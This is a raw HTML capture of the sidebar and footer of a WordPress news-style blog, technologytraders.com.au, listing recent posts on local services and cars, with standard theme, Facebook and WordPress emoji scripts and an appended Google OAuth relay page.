src="https://technologytraders.com.au/wp-content/uploads/2023/03/1-10-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://technologytraders.com.au/wp-content/uploads/2023/03/1-10-100x65.jpg 100w, https://technologytraders.com.au/wp-content/uploads/2023/03/1-10-300x199.jpg 300w, https://technologytraders.com.au/wp-content/uploads/2023/03/1-10.jpg 640w" sizes="auto, (max-width: 100px) 100vw, 100px" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/the-ultimate-guide-to-boats-and-outboards/" rel="bookmark" title="The Ultimate Guide to Boats and Outboards">The Ultimate Guide to Boats and Outboards</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>March 23, 2023</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/mayfield-dentist-guide-the-best-clinics-and-services/" title="Mayfield Dentist Guide: The Best Clinics and Services" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/08/10-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/mayfield-dentist-guide-the-best-clinics-and-services/" rel="bookmark" title="Mayfield Dentist Guide: The Best Clinics and Services">Mayfield Dentist Guide: The Best Clinics and Services</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>July 22, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/make-your-house-more-secure/" title="Make Your House more Secure with Sylvester&#8217;s leading Pigeon proofing services." rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2024/04/pexels-ellie-burgin-19667584-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/make-your-house-more-secure/" rel="bookmark" title="Make Your House more Secure with Sylvester&#8217;s leading Pigeon proofing services.">Make Your House more Secure with Sylvester&#8217;s leading Pigeon proofing services.</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>March 21, 2024</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div></div></div></aside></div></article></div><div id="ruby-footer" class="footer-wrap footer-style-1 is-light-text">
	<div class="top-footer-wrap">
	<div class="top-footer-inner">
		<div id="newsmax_ruby_sb_widget_subscribe-3" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Subscribe Newsletter</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-6" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Latest Posts</h3></div><div class="widget-post-block-outer is-style-16"><div id="block_newsmax_ruby_sb_widget_post-6" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-6 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 52 data-block_page_current= 1 data-category_id= all data-orderby= date_post data-block_style= 16 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer"><article class="post-wrap post-overlay post-overlay-1"><div class="post-thumb-outer"><div class="post-mask-overlay"></div><div class="post-thumb is-image"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="460" loading="lazy" src="https://technologytraders.com.au/wp-content/uploads/2025/12/1-364x460.jpg" srcset="https://technologytraders.com.au/wp-content/uploads/2025/12/1-364x460.jpg 768w, https://technologytraders.com.au/wp-content/uploads/2025/12/1-364x225.jpg 767w" sizes="(max-width: 767px) 33vw, 768px" alt=""/></span></a></div></div><div class="is-header-overlay is-absolute is-light-text"><div class="post-header-outer"><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/12/1.jpg&description=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&title=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F"><i class="fa fa-envelope"></i></a></div><div class="post-header"><div class="post-cat-info"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><h2 class="post-title entry-title is-size-2"><a class="post-title-link" href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" rel="bookmark" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness">Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>December 12, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness"><i class="icon-simple icon-fire"></i>12</a></span></div></div></div><!--#post header--></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" title="Professional Pool Service in Brisbane: Keeping It Clean All Year" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/12/16-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" rel="bookmark" title="Professional Pool Service in Brisbane: Keeping It Clean All Year">Professional Pool Service in Brisbane: Keeping It Clean All Year</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 20, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/energy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps/" title="Energy-efficient ways to control the climate in Melbourne with heat pumps" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/11/2-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/energy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps/" rel="bookmark" title="Energy-efficient ways to control the climate in Melbourne with heat pumps">Energy-efficient ways to control the climate in Melbourne with heat pumps</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 9, 2025</span></span></div></div></div></article></div><!--#post outer--><div class="post-outer"><article class="post-wrap post-list post-list-4 clearfix"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/melbourne-ecommerce-web-design-agency-websites-made-just-for-you-that-work/" title="Melbourne eCommerce Web Design Agency: Websites Made Just for You That Work" rel="bookmark"><span class="thumbnail-resize"><img width="100" height="65" src="https://technologytraders.com.au/wp-content/uploads/2025/11/4-100x65.jpg" class="attachment-newsmax_ruby_crop_100x65 size-newsmax_ruby_crop_100x65 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/melbourne-ecommerce-web-design-agency-websites-made-just-for-you-that-work/" rel="bookmark" title="Melbourne eCommerce Web Design Agency: Websites Made Just for You That Work">Melbourne eCommerce Web Design Agency: Websites Made Just for You That Work</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 9, 2025</span></span></div></div></div></article></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sidebar_widget_advertising-2" class="widget sb-widget-ad"><div class="widget-ad-content-wrap clearfix">
										<div class="ad-description"><span>- Advertisement -</span></div>
										<div class="widget-ad-image">
													<a class="widget-ad-link" target="_blank" href="#"><img class="ads-image" src="http://newsmax.themeruby.com/default/wp-content/uploads/2017/06/default-a.jpg" width="300" height="250" alt="Expert Business IT Support Company" loading="lazy"></a>
											</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_tweet-1" class="widget sb-widget-tweet"><div class="widget-title block-title"><h3>Latest Tweets</h3></div>			<ul class="twitter-widget-inner">
				<li class="ruby-error">Please install plugin name &quot;oAuth Twitter Feed for Developers</li>				
			</ul>

			</div>	</div>
</div>
	<div class="footer-inner">
					<div class="footer-column-wrap">
								<div class="ruby-container">
				
					<div class="footer-column-inner row clearfix">
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
							<div id="newsmax_ruby_sb_widget_social_icon-2" class="widget sb-widget-social-icon"><div class="widget-title block-title"><h3>Find Us on Socials</h3></div>
			
							<div class="social-icon-wrap social-icon-color tooltips">
						<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="#" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-tumblr" title="tumblr" href="#" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a><a class="icon-flickr" title="flickr" href="#" target="_blank"><i class="fa fa-flickr" aria-hidden="true"></i></a><a class="icon-skype" title="skype" href="#" target="_blank"><i class="fa fa-skype" aria-hidden="true"></i></a><a class="icon-snapchat" title="snapchat" href="#" target="_blank"><i class="fa fa-snapchat-ghost" aria-hidden="true"></i></a><a class="icon-myspace" title="myspace" href="#" target="_blank"><i class="fa fa-users" aria-hidden="true"></i></a><a class="icon-youtube" title="youtube" href="#" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a><a class="icon-bloglovin" title="bloglovin" href="#" target="_blank"><i class="fa fa-heart" aria-hidden="true"></i></a><a class="icon-digg" title="digg" href="#" target="_blank"><i class="fa fa-digg" aria-hidden="true"></i></a><a class="icon-dribbble" title="dribbble" href="#" target="_blank"><i class="fa fa-dribbble" aria-hidden="true"></i></a><a class="icon-vk" title="vkontakte" href="#" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a>			</div>

			</div><div id="newsmax_ruby_sb_widget_subscribe-4" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Get Even More</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_facebook-1" class="widget sb-widget-facebook"><div class="widget-title block-title"><h3>Find Us on Facebook</h3></div>
		    			<div class="fb-container">
				<div id="fb-root"></div>
				<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1385724821660962";
						fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://facebook.com/envato" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"></div>
			</div>
			
			</div><div id="newsmax_ruby_sb_widget_youtube-1" class="widget youtube-widget"><div class="widget-title block-title"><h3>Subscribe to Our Channel</h3></div>			<div class="subscribe-youtube-wrap">
				<script src="https://apis.google.com/js/platform.js"></script>
									<div class="g-ytsubscribe" data-channel="envato" data-layout="default" data-count="default"></div>
							</div>
			</div>						</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
						<div class="sidebar-footer col-sm-4 col-xs-12" role="complementary">
													</div>
					</div>
				</div>
			</div>
					</div>
	<div id="ruby-copyright" class="footer-copyright-wrap copyright-with-nav">
	<div class="ruby-container">
		<div class="copyright-inner clearfix">

						<p class="copyright-text">© Copyright </p>
			
							<div id="ruby-footer-menu" class="footer-menu-wrap">

															<div class="menu-footer-container"><ul id="footer-menu" class="footer-menu-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="#">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://technologytraders.com.au/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://technologytraders.com.au/our-amazing-team/">Our Team</a></li>
</ul></div>									</div>
					</div>
	</div>
</div>

</div></div>
</div>
</div><!--#site outer-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmax-child/*","/wp-content/themes/newsmax/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://technologytraders.com.au/wp-content/plugins/newsmax-core/assets/script.js?ver=4.0" id="newsmax_ruby_core_script-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/modernizr.min.js?ver=v2.8.3" id="modernizr-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://technologytraders.com.au/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.waypoints.min.js?ver=v3.1.1" id="jquery-waypoints-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/slick.min.js?ver=v1.6.0" id="slick-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.tipsy.min.js?ver=v1.0" id="jquery-tipsy-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.magnific-popup.min.js?ver=v1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.justifiedGallery.min.js?ver=v3.6.0" id="jquery-justifiedgallery-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.backstretch.min.js?ver=v2.0.4" id="jquery-backstretch-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/smoothscroll.min.js?ver=v1.2.1" id="smoothscroll-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.fitvids.min.js?ver=v1.1" id="jquery-fitvids-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.sticky.min.js?ver=v1.0.3" id="jquery-sticky-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/external/jquery.ruby-sticky.min.js?ver=1.0" id="jquery-ruby-sticky-js"></script>
<script src="https://technologytraders.com.au/wp-content/themes/newsmax/assets/js/global.js?ver=4.0" id="newsmax-ruby-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://technologytraders.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://technologytraders.com.au/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 10:18:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Ftechnologytraders.com.au&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 164
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="8E0gjCJwnGYvcU7LRtqMVA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="8E0gjCJwnGYvcU7LRtqMVA"></script></body></html>